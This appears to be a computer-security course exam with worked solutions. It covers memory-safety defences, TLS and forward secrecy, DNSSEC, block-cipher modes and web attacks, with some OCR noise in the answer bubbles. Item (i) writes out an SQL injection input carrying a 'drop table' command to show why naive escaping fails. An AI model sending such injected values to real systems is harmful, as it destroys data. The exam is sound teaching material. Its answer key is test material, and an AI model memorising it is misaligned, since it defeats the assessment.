## Problem 1 True/False (40 points)

For each of the following, FILL IN THE BUBBLE next to True if the statement is correct, or next to False if it is not. Each correct answer is worth 4 points. Incorrect answers are worth 0 points. Answers left blank are worth 1 point.

(a) Stack canaries reliably block all stack overflow attacks.

## $O$  True  $\bullet$  False

Solution: False. Stack canaries will not protect local variables from being overwritten through an unprotected buffer. An attacker could also try to guess the canary value or leak the canary value and overwrite the canary with itself.

(b) Nonexecutable stacks reliably block all stack overflow attacks.

## $O$  True  $\bullet$  False

Solution: False. The executable code could be located somewhere else, such as the heap, and skilled attackers could use return oriented programming to exploit a system in a variety of ways.

(c) Nick's house is Ravenclaw ("Where those of wit and learning, will always find their kind").



Solution: False. Just for fun/attendance question.

"Have you SEEN the rug in my office? Slytherin forever!" -Nick

(d) Forward secrecy means that, if your private key is compromised, an attacker can't recover the plaintext for previous messages when they have also captured the ciphertext.

True O False

Solution: True. This is the definition of forward secrecy.

(e) If you use a U2F security key as your second factor in a 2-factor supporting site, this generally prevents phishing attacks.

### True O False

Solution: True. Even if you are tricked into visiting a phishing website and type in your password on the malicious website, U2F will not send a validauthentication token to the malicious website, so the attacker won't have both factors needed to execute the phishing attack and log in as you.

(f) If a site uses DHE for TLS, an adversary who steals the site's private key can passively decrypt intercepted communications.

## $O$  True  $\bullet$  False

Solution: False. The site private key in DHE-TLS is only used to sign the server's Diffie Hellman message. A passive attacker who learns the private key does not learn any new information about the Diffie-Hellman exchange–the DH messages are sent in the clear. The attacker, who does not have the site's DH secret a, is unable to compute the premaster secret  $g^{ab}$ .

However, an active attacker/MITM would be able to use the private key to their advantage by performing a MITM attack on the Diffie Hellman key exchange.

(g) The Chinese "Great Firewall" operates using the same basic mechanism as a corporate firewall.

### $O$  True  $\bullet$  False

Solution: False. The Great Firewall is an on-path device that looks at requests and injects replies, while corporate firewalls are in-path (man-in-the-middle) devices.

(h) If you combine two independent detectors in a way which reduces the false-positive rate this combination will increase the false-negative rate.

 $\bullet$  True  $\bullet$  False

Solution: True. Intuitively, if the false positive (alerting when there's no attack) rate is lower, this means we are alerting less often, which leads to more false negatives (failing to alert when there's actually an attack).

(i) Using sprintf to format user input to an SQL query is safe if you just replace all ' characters with  $\setminus$  in the user input.

O True ● False

Solution: False. We can escape the escaper. For example, the input robert $\langle$ ';drop table students is changed to robert $\setminus$ ';drop table students. The backslash is escaped and the apostrophe is still treated as SQL syntax.

(j) Most of the block cipher modes you learned about require keeping the IV secret

## $O$  True  $\bullet$  False

Solution: False. In the block cipher modes we saw in this class (e.g. AES-CBC, AES-CTR), the IV is public and sent as part of the ciphertext.

(k) When configuring a firewall, it's safer to use an approach based on blacklisting hosts than whitelisting hosts

O True ● False

Solution: False. Blacklisting (default-allow) is less safe than whitelisting (defaultdeny), because unspecified or unknown inputs will be allowed by default.

(l) HTTPS can prevent CSRF attacks

## $O$  True  $\bullet$  False



Solution: False. HTTPS provides an end to end secure channel for communication, so it defends against network attackers. CSRF attacks are web attacks that trick a victim into performing an unintended action by making them visit a link. The link could be an HTTPS link, but the important thing in CSRF is the side-effect associated with visiting a link rather breaking confidentiality and integrity in the network connection. The two are relatively unrelated.

(m) A secure hash function will only produce collisions with an infinitesimally small probability.

## **True** O False

Solution: True. A secure hash function is collision-resistant, which means the probability of a collision (two inputs with the same output) is infinitesimally small.

(n) AES-CTR mode provides integrity when properly used



Solution: False. AES-CTR only provides confidentiality.(o) AES-GCM mode provides integrity when properly used

# $\bullet$  True  $\bullet$  False

Solution: True. AES-GCM provides both confidentiality and integrity when properly used.

(p) PBKDF2 turns a password into a large amount of key material by repeatedly encrypting the password with AES.

## $O$  True  $\bullet$  False

Solution: False. PBKDF2 repeatedly applies HMAC on the password, not AES.

(q) If Website A loads a website from another domain (Website B) inside of an iframe, the same origin policy prevents Javascript from Website B from accessing any of the other website's content.

## ● True O False

Solution: True. Frames have the origin of the website in the frame, so by the same-origin policy, the inner frame cannot access the contents of the outer frame.

(r) Consider a scanning worm that picks addresses uniformly at random. IPv6 changes IP addresses from 32b to 128b. Selecting an IPv6 address uniformly at random is not an effective strategy for a worm.

True O False

**Solution:** IPv6 has  $2^{128}$  possible addresses, and IPv4 has  $2^{32}$  addresses, so a much larger proportion of IPv4 addresses are valid compared to IPv6 addresses. In fact, the vast majority of IPv6 addresses are unused. A worm that randomly picks an IPv6 address will pick many invalid or unused IPv6 addresses, so random scanning is not an effective strategy.### Problem 2 Multiple Choice (29 points)

For multiple choice questions, select all which are correct.

- (a) (1 point) (This question is magic, the amount of points may vary) The Magic Words are...
	- $\overline{O}$ Livid Peregrine **O** Irate Vulture
		- Squeamish Ossifrage **O** None of the Above

Senatorial Chickenhawk  $\circ$ 

Solution: Just for fun/attendance question. No relevant course content.

- (b) (4 points) Valid analogies between the Influenza virus and computer viruses include:
	- Both are often detected based on "known bad" features on the virus age of vulnerable hosts is greater
	- Both may have designs which can mutate to evade detection
- 
- Neither have caused substantial loss of life
- Both spread faster when the percent-**O** None of the Above

Solution: Both are often detected based on known features: recall signaturebased detection.

Both can mutate to evade detection: recall computer virus mutations.

Both spread faster when the percentage of vulnerable hosts is greater: when there are more machines/people to infect, the virus can spread faster.

The influenza virus has caused substantial loss of life (1918 pandemic).

(c) (4 points) DNSSEC, when validated only by the client, provides which of the following security properties for DNS responses? Mark ALL that apply.

Confidentiality

Authentication

Availability

Integrity

**O** None of the AboveSolution: DNSSEC does not provide confidentiality because records are not encrypted. DNSSEC does provide integrity and authentication because all records are signed. Availability is not protected by DNSSEC–a MITM attacker could drop DNSSEC traffic or DoS DNS servers or clients.

- (d) (4 points) DNSSEC, when validated only by the recursive resolver, provides which of the following security properties for DNS responses? Mark ALL that apply.
	- **O** Confidentiality

Availability

**O** Integrity

None of the Above

Authentication

Solution: Recall that in DNSSEC, the client makes a request to the recursive resolver. Then the recursive resolver queries all the relevant name servers. Finally, the recursive resolver passes the final answer to the client.

Since the client is not validating DNSSEC, the recursive resolver could lie to the client.

(e) (4 points) Which of the following are IND-CPA when properly used?



**Solution:** ROT-13 (substitute  $A=N$ ,  $B=O$ ,  $C=P$ , etc.) is not IND-CPA secure. Anybody can perform the substitution to encrypt/decrypt messages.

CBC, CTR, one-time pads, and GCM are IND-CPA when properly used, as seen in lecture.

ECB is deterministic, so it is not IND-CPA secure.

(f) (4 points) Which of the following are IND-CPA when the IV is mistakenly resused?

O CBC O ECB

 $O$  GCM

Solution: CBC, CTR, and GCM are not IND-CPA secure with IV reuse, because they become deterministic schemes.

ECB is not IND-CPA secure regardless of IV usage. (In fact, it doesn't use an IV at all.)

- (g) (4 points) Which of the following can defend against many heap overflow attacks
	- **O** Stack Canaries

Memory safe languages

ASLR

 $O C++17$ 

O XSS

**O** None of the Above

Non executable heaps

Solution: Stack canaries only defend against attacks on the stack. Heap overflow attacks wouldn't overwrite the stack canary.

ASLR can defend against heap overflow attacks if the attack requires the attacker to input an address. ASLR would randomize the addresses on the heap and force the attacker to guess or leak memory addresses.

XSS is a web attack and unrelated to heap overflows.

Non-executable heaps can defend against heap overflows if the attack requires the attacker to write and execute some code in the heap. Non-executable heaps would prevent the attacker from executing any machine instructions they write to the heap.

Memory safe languages defend against all buffer overflow attacks, including heap overflows.

C++17 isn't a memory safe language, so it doesn't defend against heap overflows.

(h) (4 points) Which of the following attacks might allow an attacker to steal one of your browser's secure (HTTPS-only) cookies (Mark ALL that apply):





**O** Clickjacking

